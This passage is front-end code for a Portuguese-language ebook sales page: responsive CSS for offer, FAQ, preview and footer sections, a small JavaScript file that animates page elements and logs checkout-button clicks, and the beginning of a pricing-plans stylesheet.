    min-height: 150px;

    background: #FFFFFF;

    border-radius: 14px;

    padding: 20px;

    display: flex;

    flex-direction: column;

    justify-content: center;

    border: 1px solid #E3DDD3;

    transition: 0.2s ease;
}

.content-item:hover {
    transform: translateY(-4px);

    box-shadow:
        0 10px 25px rgba(17, 31, 40, 0.08);
}

.icon {
    font-size: 24px;

    margin-bottom: 10px;
}

.content-item strong {
    font-size: 17px;

    color: #111F28;

    margin-bottom: 7px;
}

.content-item span {
    font-size: 13px;

    color: #4F5A61;

    line-height: 1.5;
}


/* ================================================= */
/* ================= IMPACTO ======================= */
/* ================================================= */

.impact-section {
    padding: 90px 20px;

    background: #111F28;

    text-align: center;
}

.impact-container {
    width: 100%;

    max-width: 850px;

    margin: auto;
}

.impact-mark {
    margin-bottom: 15px;

    font-size: 60px;

    line-height: 1;

    color: #EF4936;
}

.impact-section h2 {
    margin: 0;

    font-size: 38px;

    line-height: 1.2;

    color: #f4f0e7;
}

.impact-section h2 span {
    display: block;

    margin-top: 8px;

    color: #EF4936;
}


/* ================================================= */
/* ==================== OFERTA ===================== */
/* ================================================= */

.offer-section {
    padding: 90px 20px;

    background: #F3E7E3;
}

.offer-container {
    width: 100%;

    max-width: 1120px;

    margin: auto;

    display: grid;

    grid-template-columns: 1.1fr 0.9fr;

    gap: 60px;

    align-items: center;
}

.offer-text h2 {
    margin: 18px 0;

    font-size: 38px;

    line-height: 1.15;

    color: #111F28;
}

.offer-text p {
    max-width: 620px;

    margin: 0 0 28px;

    color: #6F7A82;

    font-size: 15px;

    line-height: 1.7;
}

.offer-product {
    display: flex;

    justify-content: center;
}

.offer-product .book-wrapper {
    max-width: 390px;
}

.offer-button {
    max-width: 500px;
}


/* ================================================= */
/* ===================== FAQ ======================= */
/* ================================================= */

.faq-section {
    width: 100%;

    padding: 85px 20px;

    background: #f4f0e7;
}

.faq-container {
    width: 100%;

    max-width: 850px;

    margin: auto;
}

.faq-list {
    display: flex;

    flex-direction: column;

    gap: 12px;
}

.faq-item {
    background: #FFFFFF;

    border: 1px solid #E3DDD3;

    border-radius: 14px;

    padding: 22px 25px;

    transition: 0.2s ease;
}

.faq-item:hover {
    transform: translateY(-2px);

    box-shadow:
        0 8px 20px rgba(17, 31, 40, 0.06);
}

.faq-item h3 {
    margin-bottom: 8px;

    font-size: 18px;

    line-height: 1.4;

    color: #111F28;
}

.faq-item p {
    font-size: 14px;

    line-height: 1.6;

    color: #4F5A61;
}


/* ================================================= */
/* ===================== FOOTER ==================== */
/* ================================================= */

footer {
    width: 100%;

    text-align: center;

    padding: 40px 20px;

    background: #111F28;

    color: #B9C1C7;

    border-top: 1px solid #EF4936;

    border-bottom: 1px solid #EF4936;

    margin-top: 0;
}

.footer-logo {
    font-size: 30px;

    font-weight: 800;

    color: #f4f0e7;

    margin-bottom: 10px;
}

.footer-logo span {
    color: #EF4936;
}

footer p {
    font-size: 10px;

    line-height: 1.5;
}


/* ================================================= */
/* =========== VEJA POR DENTRO DO GUIA ============ */
/* ================================================= */

.preview-section {
    width: 100%;

    padding: 90px 20px;

    background: #f7f8fa;
}

.preview-container {
    width: min(1180px, 100%);

    margin: 0 auto;
}

.preview-grid {
    display: grid;

    grid-template-columns: repeat(3, 1fr);

    gap: 28px;

    margin-top: 45px;
}

.preview-card {
    background: #fff;

    border-radius: 22px;

    padding: 18px;

    box-shadow:
        0 15px 45px rgba(0, 0, 0, .08);

    overflow: hidden;

    transition: 0.2s ease;
}

.preview-card:hover {
    transform: translateY(-4px);

    box-shadow:
        0 18px 40px rgba(17, 31, 40, 0.12);
}

.preview-label {
    font-size: 13px;

    font-weight: 800;

    letter-spacing: .4px;

    margin: 4px 4px 16px;

    color: #EF4936;
}

.preview-image-wrapper {
    width: 100%;

    height: 500px;

    overflow: hidden;

    border-radius: 14px;

    background: #eceff3;

    display: flex;

    align-items: flex-start;

    justify-content: center;
}

.preview-image {
    display: block;

    width: 100%;

    height: 100%;

    object-fit: contain;

    object-position: top center;
}

.preview-card h3 {
    margin: 20px 4px 8px;

    font-size: 21px;

    line-height: 1.2;

    color: #111F28;
}

.preview-card p {
    margin: 0 4px 8px;

    line-height: 1.6;

    color: #5f6368;
}

.preview-bottom {
    display: flex;

    align-items: center;

    gap: 28px;

    margin-top: 35px;

    padding: 25px;

    background: #fff;

    border-radius: 22px;

    box-shadow:
        0 15px 45px rgba(0, 0, 0, .06);
}

.preview-mini {
    width: 120px;

    height: 160px;

    flex: 0 0 120px;

    overflow: hidden;

    border-radius: 10px;

    background: #eceff3;
}

.preview-mini img {
    width: 100%;

    height: 100%;

    object-fit: contain;
}

.preview-bottom-text {
    display: flex;

    flex-direction: column;

    gap: 8px;
}

.preview-bottom-text strong {
    font-size: 20px;
}

.preview-bottom-text span {
    color: #656a70;

    line-height: 1.5;
}


/* ================================================= */
/* ================= TABLET 1000 =================== */
/* ================================================= */

@media (max-width: 1000px) {

    .content-grid {
        grid-template-columns: repeat(3, 1fr);
    }

    .product-area {
        max-width: 900px;

        gap: 30px;
    }

    .preview-grid {
        grid-template-columns: repeat(3, 1fr);

        gap: 15px;
    }

    .preview-image-wrapper {
        height: 400px;
    }

    .preview-card {
        padding: 12px;
    }

}


/* ================================================= */
/* ================= TABLET 900 ==================== */
/* ================================================= */

@media (max-width: 900px) {

    .header-container {
        padding: 8px 20px;
    }

    .logo {
        font-size: 28px;
    }

    .menu {
        gap: 18px;
    }

    .menu a {
        font-size: 10px;
    }

    .hero h1 {
        font-size: 44px;
    }

    .hero-description {
        font-size: 15px;
    }

    .product-area {
        grid-template-columns: 1fr 1fr;

        gap: 25px;

        max-width: 850px;
    }

    .purchase-card {
        padding: 26px;
    }

    .section-heading h2,
    .offer-text h2 {
        font-size: 32px;
    }

    .impact-section h2 {
        font-size: 32px;
    }

    .offer-container {
        grid-template-columns: 1fr;

        gap: 40px;

        text-align: center;
    }

    .offer-text p {
        margin-left: auto;

        margin-right: auto;
    }

    .offer-text .buy-button {
        margin-left: auto;

        margin-right: auto;
    }

    .preview-section {
        padding: 75px 20px;
    }

    .preview-section .section-heading h2 {
        font-size: 32px;
    }

    .preview-section .section-heading p {
        font-size: 14px;
    }

    .preview-grid {
        grid-template-columns: 1fr;

        max-width: 600px;

        margin-left: auto;
        margin-right: auto;

        gap: 22px;
    }

    .preview-image-wrapper {
        height: auto;

        max-height: 720px;
    }

    .preview-image {
        width: 100%;

        height: auto;

        max-height: 720px;

        object-fit: contain;
    }

}


/* ================================================= */
/* ================= CELULAR 700 =================== */
/* ================================================= */

@media (max-width: 700px) {


    /* ================================================= */
    /* ================= TOP BAR ======================= */
    /* ================================================= */

    .top-bar-content {
        min-height: 46px;

        gap: 8px;

        padding: 0 10px;

        font-size: 9px;

        letter-spacing: 0.8px;
    }

    .top-bar-content span:first-of-type {
        font-size: 12px;
    }


    /* ================================================= */
    /* ================= HEADER ======================== */
    /* ================================================= */

    .header {
        position: relative;

        z-index: 1000;
    }

    .header-container {
        position: relative;

        width: 100%;

        min-height: 70px;

        padding: 10px 16px;

        display: flex;

        align-items: center;

        justify-content: center;
    }


    /* LOGO CENTRALIZADA */

    .logo {
        font-size: 23px;

        position: relative;

        z-index: 1001;

        text-align: center;
    }


    /* BOTÃO 3 BARRINHAS */

    .menu-toggle {
        display: flex;

        position: absolute;

        right: 14px;

        top: 50%;

        transform: translateY(-50%);
    }


    .menu-toggle span {
        width: 24px;

        height: 2px;
    }


    /* MENU FECHADO */

    .menu {
        position: absolute;

        top: 100%;

        left: 12px;

        right: 12px;

        display: flex;

        flex-direction: column;

        align-items: stretch;

        gap: 0;

        padding: 12px;

        background: #f4f0e7;

        border-radius: 0 0 18px 18px;

        box-shadow:
            0 15px 35px rgba(17, 31, 40, 0.12);

        border: 1px solid #E3E0DB;

        opacity: 0;

        visibility: hidden;

        transform: translateY(-10px);

        transition:
            opacity 0.25s ease,
            transform 0.25s ease,
            visibility 0.25s ease;

        z-index: 1000;
    }


    /* MENU ABERTO */

    .menu.active {
        opacity: 1;

        visibility: visible;

        transform: translateY(0);
    }


    /* LINKS */

    .menu a {
        width: 100%;

        padding: 15px 16px;

        color: #111F28;

        font-size: 14px;

        font-weight: 600;

        text-decoration: none;

        border-radius: 10px;

        transition: 0.2s ease;
    }

    .menu a:hover {
        background: #F3E7E3;

        color: #EF4936;
    }


    /* BOTÃO DENTRO DO MENU */

    .menu .header-button {
        display: flex;

        align-items: center;

        justify-content: center;

        width: 100%;

        min-height: 50px;

        margin-top: 8px;

        padding: 14px 20px;

        background: #0A1F32;

        color: #f4f0e7;

        border-radius: 30px;

        font-size: 13px;

        font-weight: 700;

        text-align: center;
    }

    .menu .header-button:hover {
        background: #111F28;

        color: #f4f0e7;
    }


    /* ANIMAÇÃO DAS BARRINHAS */

    .menu-toggle.active span:nth-child(1) {
        transform:
            translateY(7px)
            rotate(45deg);
    }

    .menu-toggle.active span:nth-child(2) {
        opacity: 0;
    }

    .menu-toggle.active span:nth-child(3) {
        transform:
            translateY(-7px)
            rotate(-45deg);
    }


    /* ================================================= */
    /* ================= HERO ========================== */
    /* ================================================= */

    .hero {
        padding: 38px 15px 55px;
    }

    .badge {
        font-size: 8px;

        padding: 6px 10px;

        letter-spacing: 0.6px;

        margin-bottom: 15px;
    }

    .hero h1 {
        font-size: 34px;

        line-height: 1.15;

        margin-bottom: 15px;
    }

    .hero-description {
        font-size: 13px;

        line-height: 1.6;
    }


    /* ================================================= */
    /* ================= PRODUTO ======================= */
    /* ================================================= */

    .product-area {
        grid-template-columns: 1fr;

        max-width: 500px;

        gap: 28px;

        margin-top: 35px;
    }

    .product-left {
        order: 1;
    }

    .product-right {
        order: 2;
    }

    .book-wrapper {
        max-width: 430px;

        padding: 10px;

        border-radius: 16px;
    }

    .book-image {
        border-radius: 11px;
    }


    /* ================================================= */
    /* ================= CARD ========================== */
    /* ================================================= */

    .purchase-card {
        width: 100%;

        padding: 27px 21px;

        border-radius: 17px;
    }

    .small-title {
        font-size: 21px;

        line-height: 1.3;
    }

    .access {
        font-size: 12px;

        line-height: 1.55;
    }

    .price {
        font-size: 34px;

        margin-bottom: 22px;
    }


    /* ================================================= */
    /* ================= BENEFÍCIOS ==================== */
    /* ================================================= */

    .benefit {
        gap: 8px;

        margin-bottom: 13px;
    }

    .benefit span {
        font-size: 13px;
    }

    .benefit p {
        font-size: 11px;

        line-height: 1.5;
    }


    /* ================================================= */
    /* ================= BOTÕES ======================== */
    /* ================================================= */

    .buy-button {
        width: 100%;

        min-height: 50px;

        display: flex;

        align-items: center;

        justify-content: center;

        padding: 15px 12px;

        font-size: 10px;

        line-height: 1.3;

        border-radius: 10px;

        white-space: normal;

        text-align: center;
    }

    .security {
        font-size: 8px;
    }


    /* ================================================= */
    /* ================= CONTEÚDO ====================== */
    /* ================================================= */

    .content-section {
        padding: 65px 15px;
    }

    .section-heading h2,
    .offer-text h2 {
        font-size: 27px;
    }

    .section-heading p,
    .offer-text p {
        font-size: 13px;

        line-height: 1.6;
    }

    .content-grid {
        grid-template-columns: repeat(2, 1fr);

        gap: 10px;
    }

    .content-item {
        min-height: 140px;

        padding: 16px 13px;
    }

    .icon {
        font-size: 21px;

        margin-bottom: 8px;
    }

    .content-item strong {
        font-size: 15px;
    }

    .content-item span {
        font-size: 12px;

        line-height: 1.45;
    }


    /* ================================================= */
    /* ================= IMPACTO ======================= */
    /* ================================================= */

    .impact-section {
        padding: 65px 15px;
    }

    .impact-mark {
        font-size: 48px;
    }

    .impact-section h2 {
        font-size: 26px;

        line-height: 1.25;
    }


    /* ================================================= */
    /* ================= OFERTA ======================== */
    /* ================================================= */

    .offer-section {
        padding: 65px 15px;
    }

    .offer-container {
        gap: 35px;
    }

    .offer-product .book-wrapper {
        max-width: 330px;
    }

    .offer-button {
        width: 100%;

        max-width: none;
    }


    /* ================================================= */
    /* ================= FAQ =========================== */
    /* ================================================= */

    .faq-section {
        padding: 65px 15px;
    }

    .faq-list {
        gap: 10px;
    }

    .faq-item {
        padding: 18px 16px;

        border-radius: 12px;
    }

    .faq-item h3 {
        font-size: 16px;

        line-height: 1.4;
    }

    .faq-item p {
        font-size: 13px;

        line-height: 1.55;
    }


    /* ================================================= */
    /* ============ VEJA POR DENTRO =================== */
    /* ================================================= */

    .preview-section {
        padding: 65px 16px;
    }

    .preview-grid {
        grid-template-columns: 1fr;

        gap: 20px;

        margin-top: 30px;
    }

    .preview-card {
        padding: 13px;

        border-radius: 18px;
    }

    .preview-label {
        font-size: 9px;

        margin-bottom: 12px;
    }

    .preview-image-wrapper {
        height: auto;

        max-height: none;

        border-radius: 10px;
    }

    .preview-image {
        width: 100%;

        height: auto;

        max-height: none;

        object-fit: contain;
    }

    .preview-card h3 {
        margin-top: 15px;

        font-size: 16px;
    }

    .preview-card p {
        font-size: 10px;

        line-height: 1.55;
    }

    .preview-bottom {
        align-items: flex-start;

        padding: 17px;

        gap: 15px;

        border-radius: 15px;
    }

    .preview-mini {
        width: 70px;

        height: 95px;

        flex-basis: 70px;

        border-radius: 7px;
    }

    .preview-bottom-text {
        gap: 5px;
    }

    .preview-bottom-text strong {
        font-size: 15px;
    }

    .preview-bottom-text span {
        font-size: 10px;

        line-height: 1.5;
    }


    /* ================================================= */
    /* ================= FOOTER ======================== */
    /* ================================================= */

    footer {
        padding: 35px 15px;
    }

    .footer-logo {
        font-size: 26px;
    }

    footer p {
        font-size: 8px;
    }

}


/* ================================================= */
/* ================= CELULAR 480 =================== */
/* ================================================= */

@media (max-width: 480px) {


    /* HEADER */

    .header-container {
        min-height: 65px;

        padding: 8px 12px;
    }

    .logo {
        font-size: 21px;
    }

    .menu-toggle {
        right: 10px;

        width: 42px;

        height: 42px;
    }

    .menu-toggle span {
        width: 23px;

        height: 2px;
    }

    .menu {
        left: 10px;

        right: 10px;

        padding: 10px;

        border-radius: 0 0 16px 16px;
    }

    .menu a {
        padding: 14px;

        font-size: 13px;
    }


    /* HERO */

    .hero {
        padding: 30px 12px 45px;
    }

    .hero h1 {
        font-size: 29px;
    }

    .hero-description {
        font-size: 12px;
    }


    /* PRODUTO */

    .product-area {
        margin-top: 28px;

        gap: 23px;
    }

    .book-wrapper {
        padding: 8px;

        border-radius: 14px;
    }

    .purchase-card {
        padding: 23px 17px;

        border-radius: 14px;
    }

    .small-title {
        font-size: 19px;
    }

    .access {
        font-size: 11px;
    }

    .price {
        font-size: 31px;
    }

    .benefit p {
        font-size: 10px;
    }


    /* BOTÃO */

    .buy-button {
        width: 100%;

        min-height: 52px;

        padding: 15px 8px;

        font-size: 9px;

        line-height: 1.3;
    }


    /* CONTEÚDO */

    .content-section {
        padding: 55px 12px;
    }

    .section-heading h2,
    .offer-text h2 {
        font-size: 24px;
    }

    .content-grid {
        gap: 8px;
    }

    .content-item {
        min-height: 135px;

        padding: 13px 10px;
    }

    .icon {
        font-size: 19px;
    }

    .content-item strong {
        font-size: 11px;
    }

    .content-item span {
        font-size: 8px;
    }


    /* IMPACTO */

    .impact-section {
        padding: 55px 12px;
    }

    .impact-section h2 {
        font-size: 22px;
    }


    /* OFERTA */

    .offer-section {
        padding: 55px 12px;
    }

    .offer-product .book-wrapper {
        max-width: 300px;
    }


    /* FAQ */

    .faq-section {
        padding: 55px 12px;
    }

    .faq-item {
        padding: 17px 14px;
    }

    .faq-item h3 {
        font-size: 13px;
    }

    .faq-item p {
        font-size: 10px;
    }


    /* PREVIEW */

    .preview-section {
        padding: 55px 12px;
    }

    .preview-section .section-heading h2 {
        font-size: 24px;
    }

    .preview-section .section-heading p {
        font-size: 12px;
    }

    .preview-card {
        padding: 10px;

        border-radius: 13px;
    }

    .preview-label {
        font-size: 8px;
    }

    .preview-card h3 {
        font-size: 15px;
    }

    .preview-card p {
        font-size: 9px;
    }

    .preview-bottom {
        padding: 14px;

        gap: 12px;
    }

    .preview-mini {
        width: 60px;

        height: 82px;

        flex-basis: 60px;
    }

    .preview-bottom-text strong {
        font-size: 13px;
    }

    .preview-bottom-text span {
        font-size: 9px;
    }


    /* FOOTER */

    footer {
        padding: 30px 10px;

        border-top: 1px solid #EF4936;

        border-bottom: 1px solid #EF4936;
    }

    .footer-logo {
        font-size: 23px;
    }

    footer p {
        font-size: 7px;
    }

}


/* ================================================= */
/* ================= CELULAR 360 =================== */
/* ================================================= */

@media (max-width: 360px) {

    .logo {
        font-size: 19px;
    }

    .menu-toggle {
        right: 8px;
    }

    .menu a {
        font-size: 12px;
    }

    .hero h1 {
        font-size: 26px;
    }

    .hero-description {
        font-size: 11px;
    }

    .small-title {
        font-size: 17px;
    }

    .price {
        font-size: 28px;
    }

    .benefit p {
        font-size: 9px;
    }

    .content-item {
        min-height: 130px;
    }

    .content-item span {
        font-size: 11px;
    }

    .faq-item h3 {
        font-size: 15px;
    }

    .faq-item p {
        font-size: 12px;
    }

    .buy-button {
        min-height: 50px;

        font-size: 8px;
    }

    .preview-section {
        padding: 50px 10px;
    }

    .preview-section .section-heading h2 {
        font-size: 22px;
    }

    .preview-section .section-heading p {
        font-size: 11px;
    }

    .preview-card h3 {
        font-size: 14px;
    }

    .preview-card p {
        font-size: 8px;
    }

    .preview-bottom-text strong {
        font-size: 12px;
    }

    .preview-bottom-text span {
        font-size: 8px;
    }

}


/* ================================================= */
/* ================= AJUSTES FINAIS ================ */
/* ================================================= */

img {
    max-width: 100%;
    height: auto;
}

a,
button {
    -webkit-tap-highlight-color: transparent;
}

.buy-button:focus-visible,
.menu a:focus-visible {
    outline: 3px solid rgba(239, 73, 54, 0.35);

    outline-offset: 4px;
}


/* ================================================= */
/* ================= ACESSIBILIDADE ================ */
/* ================================================= */

@media (prefers-reduced-motion: reduce) {

    html {
        scroll-behavior: auto;
    }

    *,
    *::before,
    *::after {
        transition-duration: 0.01ms !important;

        animation-duration: 0.01ms !important;

        animation-iteration-count: 1 !important;
    }

} // ================================
// BOTÃO DE CHECKOUT
// ================================



const mainTitle = document.querySelector(".hero h1");

if (mainTitle) {

    mainTitle.style.opacity = "0";
    mainTitle.style.transform = "translateY(35px) scale(0.97)";

    mainTitle.style.transition =
        "opacity 1s ease, transform 1s cubic-bezier(0.22, 1, 0.36, 1)";

    setTimeout(function () {

        mainTitle.style.opacity = "1";
        mainTitle.style.transform = "translateY(0) scale(1)";

    }, 150);

}

const checkoutButton = document.getElementById("checkoutButton");

if (checkoutButton) {

    checkoutButton.addEventListener("click", function () {

        console.log("Cliente clicou no botão de checkout.");

    });

}


// ================================
// ANIMAÇÃO DOS ELEMENTOS
// ================================

document.addEventListener("DOMContentLoaded", function () {

    // Elementos que terão animação
    const animatedElements = document.querySelectorAll(
        ".badge, .hero h1, .hero-description, .product-left, .product-right, .content-item, footer"
    );

    // Estado inicial
    animatedElements.forEach(function (element) {

        element.style.opacity = "0";

        element.style.transform = "translateY(25px)";

        element.style.transition =
            "opacity 0.7s ease, transform 0.7s ease";

    });


    // Observador para animar quando aparecerem na tela
    const observer = new IntersectionObserver(function (entries) {

        entries.forEach(function (entry) {

            if (entry.isIntersecting) {

                entry.target.style.opacity = "1";

                entry.target.style.transform = "translateY(0)";

                observer.unobserve(entry.target);

            }

        });

    }, {

        threshold: 0.15

    });


    animatedElements.forEach(function (element) {

        observer.observe(element);

    });


    // ================================
    // ANIMAÇÃO DO TÍTULO
    // ================================

    const title = document.querySelector(".hero h1");

    if (title) {

        title.style.transition =
            "opacity 0.8s ease, transform 0.8s ease";

    }


    // ================================
    // ANIMAÇÃO DOS CARDS
    // ================================

    const cards = document.querySelectorAll(".content-item");

    cards.forEach(function (card, index) {

        card.style.transition =
            `opacity 0.6s ease ${index * 0.08}s,
             transform 0.6s ease ${index * 0.08}s`;

    });


    // ================================
    // EFEITO NO BOTÃO
    // ================================

    if (checkoutButton) {

        checkoutButton.addEventListener("mouseenter", function () {

            checkoutButton.style.transform = "scale(1.03)";

        });


        checkoutButton.addEventListener("mouseleave", function () {

            checkoutButton.style.transform = "scale(1)";

        });

    }


    // ================================
    // PULSO SUAVE NO BOTÃO
    // ================================

    if (checkoutButton) {

        setInterval(function () {

            checkoutButton.style.transform = "scale(1.02)";

            setTimeout(function () {

                checkoutButton.style.transform = "scale(1)";

            }, 300);

        }, 4000);

    }

});

// ================================
// ANIMAÇÃO DO TEXTO PRINCIPAL
// ================================s
</file>
<file: oferta.css>
/* ================================================= */
/* ================= RESET ========================= */
/* ================================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    width: 100%;
    min-width: 0;
    font-family: Arial, Helvetica, sans-serif;
    background: #f8f1e6;
    color: #172033;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

img {
    display: block;
    max-width: 100%;
    height: auto;
}

a {
    color: inherit;
}

a,
button {
    -webkit-tap-highlight-color: transparent;
}


/* ================================================= */
/* ================= PRINCIPAL ===================== */
/* ================================================= */

.offer {
    width: 100%;
    min-height: 100vh;
    padding: 65px 20px 75px;

    background:
        radial-gradient(
            circle at 10% 10%,
            rgba(209, 54, 34, 0.06),
            transparent 28%
        ),
        radial-gradient(
            circle at 90% 80%,
            rgba(23, 32, 51, 0.05),
            transparent 30%
        ),
        #f8f1e6;
}

.offer-container {
    width: 100%;
    max-width: 1080px;
    margin: 0 auto;
    text-align: center;
}


/* ================================================= */
/* ================= BADGE ========================= */
/* ================================================= */

.badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;

    max-width: 100%;

    padding: 8px 15px;

    border-radius: 30px;

    background: #f7dddd;
    color: #d13622;

    font-size: 10px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 1.4;

    text-align: center;
}


/* ================================================= */
/* ================= TÍTULO ======================== */
/* ================================================= */

.offer h1 {
    width: 100%;
    max-width: 800px;

    margin: 20px auto 15px;

    font-size: 48px;
    line-height: 1.08;
    letter-spacing: -1.2px;

    font-weight: 800;
    color: #172033;
}

.offer h1 span {
    display: block;
    color: #d13622;
}


/* ================================================= */
/* ================= SUBTÍTULO ===================== */
/* ================================================= */

.subtitle {
    width: 100%;
    max-width: 620px;

    margin: 0 auto;

    color: #697386;

    font-size: 15px;
    line-height: 1.7;
}


/* ================================================= */
/* ================= CARDS ========================= */
/* ================================================= */

.plans {
    width: 100%;
    max-width: 940px;

    margin: 45px auto 0;

    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));

    gap: 24px;

    align-items: stretch;

    text-align: left;
}

.plan {
    position: relative;

    width: 100%;
    min-width: 0;

    padding: 32px;

    border-radius: 22px;

    background: #ffffff;

    border: 1px solid #eadfd2;

    box-shadow:
        0 18px 45px rgba(23, 32, 51, 0.09);

    display: flex;
    flex-direction: column;

    /* IMPORTANTE: não cortar o selo */
    overflow: visible;

    transition:
        transform 0.25s ease,
        box-shadow 0.25s ease,
        border-color 0.25s ease;
}

.plan:hover {
    transform: translateY(-5px);

    box-shadow:
        0 24px 55px rgba(23, 32, 51, 0.13);
}


/* ================================================= */
/* ================= CARD EBOOK ==================== */
/* ================================================= */

.plan.basic {
    border-top: 4px solid #d13622;
}


/* ================================================= */
/* ================= CARD COMPLETO ================= */
/* ================================================= */

.plan.complete {
    border: 2px solid #d13622;

    box-shadow:
        0 22px 55px rgba(209, 54, 34, 0.14);
}


/* ================================================= */
/* ================= MAIS COMPLETO ================= */
/* ================================================= */

.popular {
    position: absolute;

    top: 0;
    right: 25px;

    transform: translateY(-50%);

    padding: 7px 13px;

    border-radius: 30px;

    background: #d13622;
    color: #ffffff;

    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.8px;

    white-space: nowrap;

    z-index: 10;
}


/* ================================================= */
/* ================= IMAGEM EBOOK ================== */
/* ================================================= */

.plan-image {
    width: 100%;
    max-width: 220px;

    margin: 0 auto 22px;

    display: flex;
    justify-content: center;
}

.plan-image img {
    width: 100%;
    height: auto;

    border-radius: 12px;

    box-shadow:
        0 15px 35px rgba(23, 32, 51, 0.15);

    transition:
        transform 0.3s ease,
        box-shadow 0.3s ease;
}

.plan:hover .plan-image img {
    transform:
        translateY(-5px)
        scale(1.02);

    box-shadow:
        0 20px 40px rgba(23, 32, 51, 0.20);
}

.complete .plan-image {
    max-width: 240px;
}


/* ================================================= */
/* ================= LABEL ========================= */
/* ================================================= */

.plan-label {
    display: inline-flex;
    align-items: center;

    width: fit-content;
    max-width: 100%;

    margin-bottom: 14px;

    padding: 6px 10px;

    border-radius: 7px;

    background: #f8f1e6;
    color: #7c8799;

    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.8px;
    line-height: 1.4;
}

.complete .plan-label {
    background: #f7dddd;
    color: #d13622;
}


/* ================================================= */
/* ================= TÍTULO CARD =================== */
/* ================================================= */

.plan h2 {
    width: 100%;

    margin-bottom: 12px;

    color: #172033;

    font-size: 24px;
    line-height: 1.2;

    font-weight: 800;

    overflow-wrap: break-word;
}


/* ================================================= */
/* ================= DESCRIÇÃO ===================== */
/* ================================================= */

.plan-description {
    min-height: 70px;

    margin-bottom: 22px;

    color: #697386;

    font-size: 13px;
    line-height: 1.6;
}


/* ================================================= */
/* ================= PREÇO ========================= */
/* ================================================= */

.plan-price {
    margin-bottom: 25px;

    color: #d13622;

    font-size: 36px;
    line-height: 1;

    font-weight: 800;
}

.plan-price small {
    display: block;

    margin-bottom: 7px;

    color: #7c8799;

    font-size: 16px;
    line-height: 1.4;

    font-weight: 700;
}


/* ================================================= */
/* ================= RECEBE ======================== */
/* ================================================= */

.includes-title {
    margin-bottom: 12px;

    color: #172033;

    font-size: 13px;

    font-weight: 800;
}


/* ================================================= */
/* ================= LISTA ========================= */
/* ================================================= */

.plan ul {
    width: 100%;

    list-style: none;

    margin: 0 0 25px;

    padding: 0;
}

.plan li {
    padding: 8px 0;

    border-bottom:
        1px solid #f1ebe3;

    color: #111F28;

    font-size: 15px;
    line-height: 1.45;

    overflow-wrap: break-word;
}

.plan li:last-child {
    border-bottom: none;
}

/* Remove o segundo ✓ criado pelo CSS */

.plan li::before {
    content: none;
}

.plan li strong {
    color: #111F28;
}


/* ================================================= */
/* ================= BOTÕES ======================== */
/* ================================================= */

.plan-button {
    display: flex;

    align-items: center;
    justify-content: center;

    width: 100%;
    max-width: 100%;

    min-height: 52px;

    margin-top: auto;

    padding: 15px 14px;

    border: none;
    border-radius: 10px;

    text-decoration: none;

    text-align: center;

    font-size: 11px;
    line-height: 1.3;
    font-weight: 800;

    letter-spacing: 0.2px;

    cursor: pointer;

    white-space: normal;
    overflow-wrap: break-word;

    transition:
        transform 0.2s ease,
        background 0.2s ease,
        box-shadow 0.2s ease;
}


/* ================================================= */
/* ================= BOTÃO EBOOK =================== */
/* ================================================= */

.basic-button {
    background: #172033;
    color: #ffffff;
}

.basic-button:hover {
    background: #d13622;

    transform:
        translateY(-3px)
        scale(1.01);

    box-shadow:
        0 12px 30px
        rgba(209, 54, 34, 0.25);
}


/* ================================================= */
/* ================= BOTÃO KIT ===================== */
/* ================================================= */

.complete-button {
    background: #d13622;

    color: #ffffff;

    box-shadow:
        0 8px 22px
        rgba(209, 54, 34, 0.20);
}

.complete-button:hover {
    background: #b82c1c;

    transform:
        translateY(-3px)
        scale(1.01);

    box-shadow:
        0 14px 32px
        rgba(209, 54, 34, 0.35);
}


/* ================================================= */
/* ================= QUANDO CLICAR ================= */
/* ================================================= */

.plan-button:active {
    transform:
        translateY(1px)
        scale(0.97);

    box-shadow:
        0 4px 10px
        rgba(23, 32, 51, 0.15);
}

.plan-button:focus-visible {
    outline:
        3px solid
        rgba(209, 54, 34, 0.30);

    outline-offset: 4px;
}


/* ================================================= */
/* ================= SEGURANÇA ===================== */
/* ================================================= */

.plan-security {
    margin-top: 13px;

    color: #a2aab5;

    font-size: 9px;
    line-height: 1.4;

    text-align: center;
}


/* ================================================= */
/* ================= GARANTIA ====================== */
/* ================================================= */

.guarantee {
    width: 100%;
    max-width: 700px;

    margin: 35px auto 0;

    padding: 18px 22px;

    display: flex;

    align-items: center;
    justify-content: center;

    gap: 14px;

    background:
        rgba(255, 255, 255, 0.72);

    border:
        1px solid #eadfd2;

    border-radius: 14px;

    text-align: left;
}

.guarantee-icon {
    flex: 0 0 38px;

    width: 38px;
    height: 38px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 50%;

    background: #e8f7ec;

    color: #20a33a;

    font-size: 18px;
    font-weight: 900;
}

.guarantee strong {
    display: block;

    margin-bottom: 4px;

    color: #172033;

    font-size: 12px;
}

.guarantee p {
    color: #7c8799;

    font-size: 10px;
    line-height: 1.5;
}


/* ================================================= */
/* ================= FOOTER ======================== */
/* ================================================= */

footer {
    width: 100%;

    padding: 40px 20px;

    background: #172033;

    color: #aeb5c2;

    text-align: center;
}

.footer-logo {
    margin-bottom: 10px;

    color: #ffffff;

    font-size: 30px;

    font-weight: 800;
}

.footer-logo span {
    color: #d13622;
}

footer p {
    font-size: 10px;
    line-height: 1.5;
}


/* ================================================= */
/* ================= TABLET ======================== */
/* ================================================= */

@media (max-width: 900px) {

    .offer {
        padding: 55px 20px 65px;
    }

    .offer h1 {
        font-size: 42px;
    }

    .plans {
        gap: 18px;
    }

    .plan {
        padding: 27px;
    }

}


/* ================================================= */
/* ================= CELULAR ======================= */
/* ================================================= */

@media (max-width: 700px) {

    body {
        width: 100%;
        overflow-x: hidden;
    }

    .offer {
        width: 100%;
        min-height: auto;

        padding: 42px 15px 55px;
    }

    .offer-container {
        width: 100%;
        max-width: 100%;
    }

    .badge {
        padding: 7px 10px;

        font-size: 8px;
        line-height: 1.4;

        letter-spacing: 0.6px;
    }

    .offer h1 {
        margin: 16px auto 15px;

        font-size: clamp(28px, 8vw, 36px);

        line-height: 1.12;

        letter-spacing: -0.7px;
    }

    .subtitle {
        font-size: 13px;
        line-height: 1.6;
    }

    .plans {
